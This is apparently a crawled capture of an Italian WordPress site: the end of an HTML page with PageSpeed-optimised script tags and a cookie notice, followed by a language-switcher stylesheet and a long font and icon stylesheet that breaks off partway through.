<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css
body_size: 731
content:
.conatainer_language_selector{cursor:pointer;color:#969696;position:absolute;top:15px;right:0;margin:auto;height:10px;z-index:1}.conatainer_language_selector:hover{color:#000}#flags_language_selector{float:left;position:relative}.current_language{font:700 12px/1 Novecentowide,sans-serif;text-transform:uppercase;margin-bottom:3px;padding:0 15px 5px 0}.current_language:after{content:"[";font-family:WebSymbolsRegular,sans-serif;padding-left:6px;position:absolute;font-size:12px}#lang_ul{display:none;position:absolute;width:inherit;border-radius:4px;min-width:100px;margin:0;padding:0;list-style:none}.language-li{background-color:#000;opacity:.9;cursor:pointer;clear:both}.language-li:last-child{border-bottom:0 none}.language-name{clear:both;display:block;font:500 11px/1.25 Novecentowide,sans-serif;color:#bababa;text-transform:uppercase;padding:5px 50px 5px 10px}.language-name:hover{font-weight:700;color:#000}.language-li:hover a{text-decoration:none}.language-li:hover{background-color:#b9baba;opacity:1}.language-li:first-child{border-radius:4px 4px 0 0}.language-li:last-child{border-radius:0 0 4px 4px}.language-li:only-child{border-radius:4px}#flags_language_selector:hover #lang_ul{display:block}.language-name{}.active_lng{}@media (max-width:1280px){#lang_ul{left:auto;right:0}}@media (max-width:720px){.conatainer_language_selector{clear:both;display:block;width:100%;position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;margin:25px auto}.current_language{padding:15px;background-color:#eee;font-size:18px;color:#000}.current_language:after{font-size:18px}#flags_language_selector{float:none}#flags_language_selector:hover #lang_ul{display:none}#flags_language_selector.toggled-on #lang_ul{display:block;position:relative}#flags_language_selector.toggled-on .language-li{display:block;border-radius:0;background-color:transparent;opacity:1;color:#969696}#flags_language_selector.toggled-on .language-li:hover{background-color:#eee}#flags_language_selector.toggled-on .language-li:hover span{color:#000}#flags_language_selector.toggled-on .language-name{clear:both;display:block;font:400 100%/1 Roboto,sans-serif;color:#000;text-transform:none;padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css
body_size: 4256
content:
@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Bold-webfont.eot);src:url(novecentowide/Novecentowide-Bold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Bold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Bold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Bold-webfont.svg#NovecentowideBold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-DemiBold-webfont.eot);src:url(novecentowide/Novecentowide-DemiBold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-DemiBold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-DemiBold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-DemiBold-webfont.svg#NovecentowideDemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Medium-webfont.eot);src:url(novecentowide/Novecentowide-Medium-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Medium-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Medium-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Medium-webfont.svg#NovecentowideMedium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Normal-webfont.eot);src:url(novecentowide/Novecentowide-Normal-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Normal-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Normal-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Normal-webfont.svg#NovecentowideNormal) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Book-webfont.eot);src:url(novecentowide/Novecentowide-Book-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Book-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Book-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Book-webfont.svg#NovecentowideBook) format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Light-webfont.eot);src:url(novecentowide/Novecentowide-Light-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Light-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Light-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Light-webfont.svg#NovecentowideLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:WebSymbolsRegular;src:url(websymbols/websymbols-regular-webfont.eot);src:url(websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype') , url(websymbols/websymbols-regular-webfont.woff) format('woff') , url(websymbols/websymbols-regular-webfont.ttf) format('truetype') , url(websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg')}@font-face{font-family:FontAwesome;src:url(fontawesome/fontawesome-webfont.eot);src:url(fontawesome/fontawesome-webfont.eot?#iefix) format('eot') , url(fontawesome/fontawesome-webfont.woff) format('woff') , url(fontawesome/fontawesome-webfont.ttf) format('truetype') , url(fontawesome/fontawesome-webfont.svg#FontAwesome) format('svg');font-weight:normal;font-style:normal}@font-face{font-family:ModernPictogramsNormal;src:url(modern-pictograms/modernpics-webfont.eot);src:url(modern-pictograms/modernpics-webfont.eot?#iefix) format('embedded-opentype') , url(modern-pictograms/modernpics-webfont.woff) format('woff') , url(modern-pictograms/modernpics-webfont.ttf) format('truetype') , url(modern-pictograms/modernpics-webfont.svg#ModernPictogramsNormal) format('svg');font-weight:normal;font-style:normal}.websymbols-icon{font-family:WebSymbolsRegular,sans-serif}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{color:inherit}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="fontawesome-icon-"]:before,[class*=" fontawesome-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.fontawesome-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="fontawesome-icon-"],a [class*=" fontawesome-icon-"],a [class^="fontawesome-icon-"]:before,a [class*=" fontawesome-icon-"]:before{display:inline}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width{display:inline-block;width:1.2857142857142858em;text-align:center}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large{width:1.5714285714285714em}ul.fontawesome-icons-ul{list-style-type:none;text-indent:-.7142857142857143em;margin-left:2.142857142857143em}ul.fontawesome-icons-ul>li .fontawesome-icon-li{width:.7142857142857143em;display:inline-block;text-align:center}[class^="fontawesome-icon-"].fontawesome-hide,[class*=" fontawesome-icon-"].fontawesome-hide{display:none}.fontawesome-icon-muted{color:#eee}.fontawesome-icon-light{color:#fff}.fontawesome-icon-dark{color:#333}.fontawesome-icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fontawesome-icon-2x{font-size:2em}.fontawesome-icon-2x.fontawesome-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fontawesome-icon-3x{font-size:3em}.fontawesome-icon-3x.fontawesome-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.fontawesome-icon-4x{font-size:4em}.fontawesome-icon-4x.fontawesome-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.fontawesome-icon-5x{font-size:5em}.fontawesome-icon-5x.fontawesome-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.fontawesome-pull-right{float:right}.fontawesome-pull-left{float:left}[class^="fontawesome-icon-"].fontawesome-pull-left,[class*=" fontawesome-icon-"].fontawesome-pull-left{margin-right:.3em}[class^="fontawesome-icon-"].fontawesome-pull-right,[class*=" fontawesome-icon-"].fontawesome-pull-right{margin-left:.3em}.fontawesome-icon-glass:before{content:"\f000"}.fontawesome-icon-music:before{content:"\f001"}.fontawesome-icon-search:before{content:"\f002"}.fontawesome-icon-envelope:before{content:"\f003"}.fontawesome-icon-heart:before{content:"\f004"}.fontawesome-icon-star:before{content:"\f005"}.fontawesome-icon-star-empty:before{content:"\f006"}.fontawesome-icon-user:before{content:"\f007"}.fontawesome-icon-film:before{content:"\f008"}.fontawesome-icon-th-large:before{content:"\f009"}.fontawesome-icon-th:before{content:"\f00a"}.fontawesome-icon-th-list:before{content:"\f00b"}.fontawesome-icon-ok:before{content:"\f00c"}.fontawesome-icon-remove:before{content:"\f00d"}.fontawesome-icon-zoom-in:before{content:"\f00e"}.fontawesome-icon-zoom-out:before{content:"\f010"}.fontawesome-icon-off:before{content:"\f011"}.fontawesome-icon-signal:before{content:"\f012"}.fontawesome-icon-cog:before{content:"\f013"}.fontawesome-icon-trash:before{content:"\f014"}.fontawesome-icon-home:before{content:"\f015"}.fontawesome-icon-file:before{content:"\f016"}.fontawesome-icon-time:before{content:"\f017"}.fontawesome-icon-road:before{content:"\f018"}.fontawesome-icon-download-alt:before{content:"\f019"}.fontawesome-icon-download:before{content:"\f01a"}.fontawesome-icon-upload:before{content:"\f01b"}.fontawesome-icon-inbox:before{content:"\f01c"}.fontawesome-icon-play-circle:before{content:"\f01d"}.fontawesome-icon-repeat:before,.fontawesome-icon-rotate-right:before{content:"\f01e"}.fontawesome-icon-refresh:before{content:"\f021"}.fontawesome-icon-list-alt:before{content:"\f022"}.fontawesome-icon-lock:before{content:"\f023"}.fontawesome-icon-flag:before{content:"\f024"}.fontawesome-icon-headphones:before{content:"\f025"}.fontawesome-icon-volume-off:before{content:"\f026"}.fontawesome-icon-volume-down:before{content:"\f027"}.fontawesome-icon-volume-up:before{content:"\f028"}.fontawesome-icon-qrcode:before{content:"\f029"}.fontawesome-icon-barcode:before{content:"\f02a"}.fontawesome-icon-tag:before{content:"\f02b"}.fontawesome-icon-tags:before{content:"\f02c"}.fontawesome-icon-book:before{content:"\f02d"}.fontawesome-icon-bookmark:before{content:"\f02e"}.fontawesome-icon-print:before{content:"\f02f"}.fontawesome-icon-camera:before{content:"\f030"}.fontawesome-icon-font:before{content:"\f031"}.fontawesome-icon-bold:before{content:"\f032"}.fontawesome-icon-italic:before{content:"\f033"}.fontawesome-icon-text-height:before{content:"\f034"}.fontawesome-icon-text-width:before{content:"\f035"}.fontawesome-icon-align-left:before{content:"\f036"}.fontawesome-icon-align-center:before{content:"\f037"}.fontawesome-icon-align-right:before{content:"\f038"}.fontawesome-icon-align-justify:before{content:"\f039"}.fontawesome-icon-list:before{content:"\f03a"}.fontawesome-icon-indent-left:before{content:"\f03b"}.fontawesome-icon-indent-right:before{content:"\f03c"}.fontawesome-icon-facetime-video:before{content:"\f03d"}.fontawesome-icon-picture:before{content:"\f03e"}.fontawesome-icon-pencil:before{content:"\f040"}.fontawesome-icon-map-marker:before{content:"\f041"}.fontawesome-icon-adjust:before{content:"\f042"}.fontawesome-icon-tint:before{content:"\f043"}.fontawesome-icon-edit:before{content:"\f044"}.fontawesome-icon-share:before{content:"\f045"}.fontawesome-icon-check:before{content:"\f046"}.fontawesome-icon-move:before{content:"\f047"}.fontawesome-icon-step-backward:before{content:"\f048"}.fontawesome-icon-fast-backward:before{content:"\f049"}.fontawesome-icon-backward:before{content:"\f04a"}.fontawesome-icon-play:before{content:"\f04b"}.fontawesome-icon-pause:before{content:"\f04c"}.fontawesome-icon-stop:before{content:"\f04d"}.fontawesome-icon-forward:before{content:"\f04e"}.fontawesome-icon-fast-forward:before{content:"\f050"}.fontawesome-icon-step-forward:before{content:"\f051"}.fontawesome-icon-eject:before{content:"\f052"}.fontawesome-icon-chevron-left:before{content:"\f053"}.fontawesome-icon-chevron-right:before{content:"\f054"}.fontawesome-icon-plus-sign:before{content:"\f055"}.fontawesome-icon-minus-sign:before{content:"\f056"}.fontawesome-icon-remove-sign:before{content:"\f057"}.fontawesome-icon-ok-sign:before{content:"\f058"}.fontawesome-icon-question-sign:before{content:"\f059"}.fontawesome-icon-info-sign:before{content:"\f05a"}.fontawesome-icon-screenshot:before{content:"\f05b"}.fontawesome-icon-remove-circle:before{content:"\f05c"}.fontawesome-icon-ok-circle:before{content:"\f05d"}.fontawesome-icon-ban-circle:before{content:"\f05e"}.fontawesome-icon-arrow-left:before{content:"\f060"}.fontawesome-icon-arrow-right:before{content:"\f061"}.fontawesome-icon-arrow-up:before{content:"\f062"}.fontawesome-icon-arrow-down:before{content:"\f063"}.fontawesome-icon-share-alt:before,.fontawesome-icon-mail-forward:before{content:"\f064"}.fontawesome-icon-resize-full:before{content:"\f065"}.fontawesome-icon-resize-small:before{content:"\f066"}.fontawesome-icon-plus:before{content:"\f067"}.fontawesome-icon-minus:before{content:"\f068"}.fontawesome-icon-asterisk:before{content:"\f069"}.fontawesome-icon-exclamation-sign:before{content:"\f06a"}.fontawesome-icon-gift:before{content:"\f06b"}.fontawesome-icon-leaf:before{content:"\f06c"}.fontawesome-icon-fire:before{content:"\f06d"}.fontawesome-icon-eye-open:before{content:"\f06e"}.fontawesome-icon-eye-close:before{content:"\f070"}.fontawesome-icon-warning-sign:before{content:"\f071"}.fontawesome-icon-plane:before{content:"\f072"}.fontawesome-icon-calendar:before{content:"\f073"}.fontawesome-icon-random:before{content:"\f074"}.fontawesome-icon-comment:before{content:"\f075"}.fontawesome-icon-magnet:before{content:"\f076"}.fontawesome-icon-chevron-up:before{content:"\f077"}.fontawesome-icon-chevron-down:before{content:"\f078"}.fontawesome-icon-retweet:before{content:"\f079"}.fontawesome-icon-shopping-cart:before{content:"\f07a"}.fontawesome-icon-folder-close:before{content:"\f07b"}.fontawesome-icon-folder-open:before{content:"\f07c"}.fontawesome-icon-resize-vertical:before{content:"\f07d"}.fontawesome-icon-resize-horizontal:before{content:"\f07e"}.fontawesome-icon-bar-chart:before{content:"\f080"}.fontawesome-icon-twitter-sign:before{content:"\f081"}.fontawesome-icon-facebook-sign:before{content:"\f082"}.fontawesome-icon-camera-retro:before{content:"\f083"}.fontawesome-icon-key:before{content:"\f084"}.fontawesome-icon-cogs:before{content:"\f085"}.fontawesome-icon-comments:before{content:"\f086"}.fontawesome-icon-thumbs-up:before{content:"\f087"}.fontawesome-icon-thumbs-down:before{content:"\f088"}.fontawesome-icon-star-half:before{content:"\f089"}.fontawesome-icon-heart-empty:before{content:"\f08a"}.fontawesome-icon-signout:before{content:"\f08b"}.fontawesome-icon-linkedin-sign:before{content:"\f08c"}.fontawesome-icon-pushpin:before{content:"\f08d"}.fontawesome-icon-external-link:before{content:"\f08e"}.fontawesome-icon-signin:before{content:"\f090"}.fontawesome-icon-trophy:before{content:"\f091"}.fontawesome-icon-github-sign:before{content:"\f092"}.fontawesome-icon-upload-alt:before{content:"\f093"}.fontawesome-icon-lemon:before{content:"\f094"}.fontawesome-icon-phone:before{content:"\f095"}.fontawesome-icon-check-empty:before{content:"\f096"}.fontawesome-icon-bookmark-empty:before{content:"\f097"}.fontawesome-icon-phone-sign:before{content:"\f098"}.fontawesome-icon-twitter:before{content:"\f099"}.fontawesome-icon-facebook:before{content:"\f09a"}.fontawesome-icon-github:before{content:"\f09b"}.fontawesome-icon-unlock:before{content:"\f09c"}.fontawesome-icon-credit-card:before{content:"\f09d"}.fontawesome-icon-rss:before{content:"\f09e"}.fontawesome-icon-hdd:before{content:"\f0a0"}.fontawesome-icon-bullhorn:before{content:"\f0a1"}.fontawesome-icon-bell:before{content:"\f0a2"}.fontawesome-icon-certificate:before{content:"\f0a3"}.fontawesome-icon-hand-right:before{content:"\f0a4"}.fontawesome-icon-hand-left:before{content:"\f0a5"}.fontawesome-icon-hand-up:before{content:"\f0a6"}.fontawesome-icon-hand-down:before{content:"\f0a7"}.fontawesome-icon-circle-arrow-left:before{content:"\f0a8"}.fontawesome-icon-circle-arrow-right:before{content:"\f0a9"}.fontawesome-icon-circle-arrow-up:before{content:"\f0aa"}.fontawesome-icon-circle-arrow-down:before{content:"\f0ab"}.fontawesome-icon-globe:before{content:"\f0ac"}.fontawesome-icon-wrench:before{content:"\f0ad"}.fontawesome-icon-tasks:before{content:"\f0ae"}.fontawesome-icon-filter:before{content:"\f0b0"}.fontawesome-icon-briefcase:before{content:"\f0b1"}.fontawesome-icon-fullscreen:before{content:"\f0b2"}.fontawesome-icon-group:before{content:"\f0c0"}.fontawesome-icon-link:before{content:"\f0c1"}.fontawesome-icon-cloud:before{content:"\f0c2"}.fontawesome-icon-beaker:before{content:"\f0c3"}.fontawesome-icon-cut:before{content:"\f0c4"}.fontawesome-icon-copy:before{content:"\f0c5"}.fontawesome-icon-paper-clip:before{content:"\f0c6"}.fontawesome-icon-save:before{content:"\f0c7"}.fontawesome-icon-sign-blank:before{content:"\f0c8"}.fontawesome-icon-reorder:before{content:"\f0c9"}.fontawesome-icon-list-ul:before{content:"\f0ca"}.fontawesome-icon-list-ol:before{content:"\f0cb"}.fontawesome-icon-strikethrough:before{content:"\f0cc"}.fontawesome-icon-underline:before{content:"\f0cd"}.fontawesome-icon-table:before{content:"\f0ce"}.fontawesome-icon-magic:before{content:"\f0d0"}.fontawesome-icon-truck:before{content:"\f0d1"}.fontawesome-icon-pinterest:before{content:"\f0d2"}.fontawesome-icon-pinterest-sign:before{content:"\f0d3"}.fontawesome-icon-google-plus-sign:before{content:"\f0d4"}.fontawesome-icon-google-plus:before{content:"\f0d5"}.fontawesome-icon-money:before{content:"\f0d6"}.fontawesome-icon-caret-down:before{content:"\f0d7"}.fontawesome-icon-caret-up:before{content:"\f0d8"}.fontawesome-icon-caret-left:before{content:"\f0d9"}.fontawesome-icon-caret-right:before{content:"\f0da"}.fontawesome-icon-columns:before{content:"\f0db"}.fontawesome-icon-sort:before{content:"\f0dc"}.fontawesome-icon-sort-down:before{content:"\f0dd"}.fontawesome-icon-sort-up:before{content:"\f0de"}.fontawesome-icon-envelope-alt:before{content:"\f0e0"}.fontawesome-icon-linkedin:before{content:"\f0e1"}.fontawesome-icon-undo:before,.fontawesome-icon-rotate-left:before{content:"\f0e2"}.fontawesome-icon-legal:before{content:"\f0e3"}.fontawesome-icon-dashboard:before{content:"\f0e4"}.fontawesome-icon-comment-alt:before{content:"\f0e5"}.fontawesome-icon-comments-alt:before{content:"\f0e6"}.fontawesome-icon-bolt:before{content:"\f0e7"}.fontawesome-icon-sitemap:before{content:"\f0e8"}.fontawesome-icon-umbrella:before{content:"\f0e9"}.fontawesome-icon-paste:before{content:"\f0ea"}.fontawesome-icon-lightbulb:before{content:"\f0eb"}.fontawesome-icon-exchange:before{content:"\f0ec"}.fontawesome-icon-cloud-download:before{content:"\f0ed"}.fontawesome-icon-cloud-upload:before{content:"\f0ee"}.fontawesome-icon-user-md:before{content:"\f0f0"}.fontawesome-icon-stethoscope:before{content:"\f0f1"}.fontawesome-icon-suitcase:before{content:"\f0f2"}.fontawesome-icon-bell-alt:before{content:"\f0f3"}.fontawesome-icon-coffee:before{content:"\f0f4"}.fontawesome-icon-food:before{content:"\f0f5"}.fontawesome-icon-file-alt:before{content:"\f0f6"}.fontawesome-icon-building:before{content:"\f0f7"}.fontawesome-icon-hospital:before{content:"\f0f8"}.fontawesome-icon-ambulance:before{content:"\f0f9"}.fontawesome-icon-medkit:before{content:"\f0fa"}.fontawesome-icon-fighter-jet:before{content:"\f0fb"}.fontawesome-icon-beer:before{content:"\f0fc"}.fontawesome-icon-h-sign:before{content:"\f0fd"}.fontawesome-icon-plus-sign-alt:before{content:"\f0fe"}.fontawesome-icon-double-angle-left:before{content:"\f100"}.fontawesome-icon-double-angle-right:before{content:"\f101"}.fontawesome-icon-double-angle-up:before{content:"\f102"}.fontawesome-icon-double-angle-down:before{content:"\f103"}.fontawesome-icon-angle-left:before{content:"\f104"}.fontawesome-icon-angle-right:before{content:"\f105"}.fontawesome-icon-angle-up:before{content:"\f106"}.fontawesome-icon-angle-down:before{content:"\f107"}.fontawesome-icon-desktop:before{content:"\f108"}.fontawesome-icon-laptop:before{content:"\f109"}.fontawesome-icon-tablet:before{content:"\f10a"}.fontawesome-icon-mobile-phone:before{content:"\f10b"}.fontawesome-icon-circle-blank:before{content:"\f10c"}.fontawesome-icon-quote-left:before{content:"\f10d"}.fontawesome-icon-quote-right:before{content:"\f10e"}.fontawesome-icon-spinner:before{content:"\f110"}.fontawesome-icon-circle:before{content:"\f111"}.fontawesome-icon-reply:before,.fontawesome-icon-mail-reply:before{content:"\f112"}.fontawesome-icon-folder-close-alt:before{content:"\f114"}.fontawesome-icon-folder-open-alt:before{content:"\f115"}.fontawesome-icon-expand-alt:before{content:"\f116"}.fontawesome-icon-collapse-alt:before{content:"\f117"}.fontawesome-icon-smile:before{content:"\f118"}.fontawesome-icon-frown:before{content:"\f119"}.fontawesome-icon-meh:before{content:"\f11a"}.fontawesome-icon-gamepad:before{content:"\f11b"}.fontawesome-icon-keyboard:before{content:"\f11c"}.fontawesome-icon-flag-alt:before{content:"\f11d"}.fontawesome-icon-flag-checkered:before{content:"\f11e"}.fontawesome-icon-terminal:before{content:"\f120"}.fontawesome-icon-code:before{content:"\f121"}.fontawesome-icon-reply-all:before{content:"\f122"}.fontawesome-icon-mail-reply-all:before{content:"\f122"}.fontawesome-icon-star-half-full:before,.fontawesome-icon-star-half-empty:before{content:"\f123"}.fontawesome-icon-location-arrow:before{content:"\f124"}.fontawesome-icon-crop:before{content:"\f125"}.fontawesome-icon-code-fork:before{content:"\f126"}.fontawesome-icon-unlink:before{content:"\f127"}.fontawesome-icon-question:before{content:"\f128"}.fontawesome-icon-info:before{content:"\f129"}.fontawesome-icon-exclamation:before{content:"\f12a"}.fontawesome-icon-superscript:before{content:"\f12b"}.fontawesome-icon-subscript:before{content:"\f12c"}.fontawesome-icon-eraser:before{content:"\f12d"}.fontawesome-icon-puzzle-piece:before{content:"\f12e"}.fontawesome-icon-microphone:before{content:"\f130"}.fontawesome-icon-microphone-off:before{content:"\f131"}.fontawesome-icon-shield:before{content:"\f132"}.fontawesome-icon-calendar-empty:before{content:"\f133"}.fontawesome-icon-fire-extinguisher:before{content:"\f134"}.fontawesome-icon-rocket:before{content:"\f135"}.fontawesome-icon-maxcdn:before{content:"\f136"}.fontawesome-icon-chevron-sign-left:before{content:"\f137"}.fontawesome-icon-chevron-sign-right:before{content:"\f138"}.fontawesome-icon-chevron-sign-up:before{content:"\f139"}.fontawesome-icon-chevron-sign-down:before{content:"\f13a"}.fontawesome-icon-html5:before{content:"\f13b"}.fontawesome-icon-css3:before{content:"\f13c"}.fontawesome-icon-anchor:before{content:"\f13d"}.fontawesome-icon-unlock-alt:before{content:"\f13e"}.fontawesome-icon-bullseye:before{content:"\f140"}.fontawesome-icon-ellipsis-horizontal:before{content:"\f141"}.fontawesome-icon-ellipsis-vertical:before{content:"\f142"}.fontawesome-icon-rss-sign:before{content:"\f143"}.fontawesome-icon-play-sign:before{content:"\f144"}.fontawesome-icon-ticket:before{content:"\f145"}.fontawesome-icon-minus-sign-alt:before{content:"\f146"}.fontawesome-icon-check-minus:before{content:"\f147"}.fontawesome-icon-level-up:before{content:"\f148"}.fontawesome-icon-level-down:before{content:"\f149"}.fontawesome-icon-check-sign:before{content:"\f14a"}.fontawesome-icon-edit-sign:before{content:"\f14b"}.fontawesome-icon-external-link-sign:before{content:"\f14c"}.fontawesome-icon-share-sign:before{content:"\f14d"}.modernpicrograms-icon-1:before{content:"A"}.modernpicrograms-icon-2:before{content:"B"}.modernpicrograms-icon-3:before{content:"C"}.modernpicrograms-icon-4:before{content:"D"}.modernpicrograms-icon-5:before{content:"E"}.modernpicrograms-icon-6:before{content:"F"}.modernpicrograms-icon-7:before{content:"G"}.modernpicrograms-icon-8:before{content:"H"}.modernpicrograms-icon-9:before{content:"I"}.modernpicrograms-icon-10:before{content:"J"}.modernpicrograms-icon-11:before{content:"K"}.modernpicrograms-icon-12:before{content:"L"}.modernpicrograms-icon-13:before{content:"M"}.modernpicrograms-icon-14:before{content:"N"}.modernpicrograms-icon-15:before{content:"O"}.modernpicrograms-icon-16:before{content:"P"}.modernpicrograms-icon-17:before{content:"Q"}.modernpicrograms-icon-18:before{content:"R"}.modernpicrograms-icon-19:before{content:"S"}.modernpicrograms-icon-20:before{content:"T"}.modernpicrograms-icon-21:before{content:"U"}.modernpicrograms-icon-22:before{content:"V"}.modernpicrograms-icon-23:before{content:"W"}.modernpicrograms-icon-24:before{content:"X"}.modernpicrograms-icon-25:before{content:"Y"}.modernpicrograms-icon-26:before{content:"Z"}.modernpicrograms-icon-27:before{content:"a"}.modernpicrograms-icon-28:before{content:"b"}.modernpicrograms-icon-29:before{content:"c"}.modernpicrograms-icon-30:before{content:"d"}.modernpicrograms-icon-31:before{content:"e"}.modernpicrograms-icon-32:before{content:"f"}.modernpicrograms-icon-33:before{content:"g"}.modernpicrograms-icon-34:before{content:"h"}.modernpicrograms-icon-35:before{content:"i"}.modernpicrograms-icon-36:before{content:"j"}.modernpicrograms-icon-37:before{content:"k"}.modernpicrograms-icon-38:before{content:"l"}.modernpicrograms-icon-39:before{content:"m"}.modernpicrograms-icon-40:before{content:"n"}.modernpicrograms-icon-41:before{content:"o"}.modernpicrograms-icon-42:before{content:"p"}.modernpicrograms-icon-43:before{content:"q"}.modernpicrograms-icon-44:before{content:"r"}.modernpicrograms-icon-45:before{content:"s"}.modernpicrograms-icon-46:before{content:"t"}.modernpicrograms-icon-47:before{content:"u"}.modernpicrograms-icon-48:before{content:"v"}.modernpicrograms-icon-49:before{content:"w"}.modernpicrograms-icon-50:before{content:"x"}.modernpicrograms-icon-51:before{content:"y"}.modernpicrograms-icon-52:before{content:"z"}.modernpicrograms-icon-53:before{content:"1"}.modernpicrograms-icon-54:before{content:"2"}.modernpicrograms-icon-55:before{content:"3"}.modernpicrograms-icon-56:before{content:"4"}.modernpicrograms-icon-57:before{content:"5"}.modernpicrograms-icon-58:before{content:"6"}.modernpicrograms-icon-59:before{content:"7"}.modernpicrograms-icon-60:before{content:"8"}.modernpicrograms-icon-61:before{content:"9"}.modernpicrograms-icon-62:before{content:"0"}.modernpicrograms-icon-63:before{content:"`"}.modernpicrograms-icon-64:before{content:"!"}.modernpicrograms-icon-65:before{content:"@"}.modernpicrograms-icon-66:before{content:"#"}.modernpicrograms-icon-67:before{content:"$"}.modernpicrograms-icon-68:before{content:"%"}.modernpicrograms-icon-69:before{content:"^"}.modernpicrograms-icon-70:before{content:","}.modernpicrograms-icon-71:before{content:"*"}.modernpicrograms-icon-72:before{content:"("}.modernpicrograms-icon-73:before{content:")"}.modernpicrograms-icon-74:before{content:"-"}.modernpicrograms-icon-75:before{content:"_"}.modernpicrograms-icon-76:before{content:"+"}.modernpicrograms-icon-77:before{content:"="}.modernpicrograms-icon-78:before{content:"["}.modernpicrograms-icon-79:before{content:"{"}.modernpicrograms-icon-80:before{content:"]"}.modernpicrograms-icon-81:before{content:"}"}.modernpicrograms-icon-82:before{content:"'"}.modernpicrograms-icon-83:before{content:"\""}.modernpicrograms-icon-84:before{content:":"}.modernpicrograms-icon-85:before{content:";"}.modernpicrograms-icon-86:before{content:"<"}.modernpicrograms-icon-87:before{content:">"}.modernpicrograms-icon-88:before{content:"?"}.modernpicrograms-icon-89:before{content:"/"}.menu-item.modernpicrograms-icon-1>a:before{content:"A"}.menu-item.modernpicrograms-icon-2>a:before{content:"B"}.menu-item.modernpicrograms-icon-3>a:before{content:"C"}.menu-item.modernpicrograms-icon-4>a:before{content:"D"}.menu-item.modernpicrograms-icon-5>a:before{content:"E"}.menu-item.modernpicrograms-icon-6>a:before{content:"F"}.menu-item.modernpicrograms-icon-7>a:before{content:"G"}.menu-item.modernpicrograms-icon-8>a:before{content:"H"}.menu-item.modernpicrograms-icon-9>a:before{content:"I"}.menu-item.modernpicrograms-icon-10>a:before{content:"J"}.menu-item.modernpicrograms-icon-11>a:before{content:"K